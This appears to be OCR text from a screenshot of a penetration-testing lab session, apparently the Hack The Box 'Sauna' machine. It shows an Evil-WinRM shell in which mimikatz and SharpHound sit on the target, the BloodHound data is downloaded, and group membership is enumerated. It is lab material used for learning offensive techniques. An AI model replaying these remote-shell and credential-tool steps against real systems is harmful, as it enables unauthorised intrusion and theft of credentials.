 root@kal-el: ~/BloodHound/Ingestors
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ...und/Ingestors root@kal-el: ...und-linux-x64 root@kal-el: ~/BloodHound root@kal-el: /...f_shared/sauna
10.10.10.175 -zipfilename snuggles.zip
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2020 5:12 PM 9120 20200716171254_snuggles.zip
-a---- 7/16/2020 4:57 PM 1263880 mimikatz.exe
-a---- 7/16/2020 4:59 PM 973397 SharpHound.ps1
-a---- 7/16/2020 5:12 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20200716171254_snuggles.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20200716171254_snuggles.zip to 20200716171254_snuggles.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
VBox_GAs_5
.2.34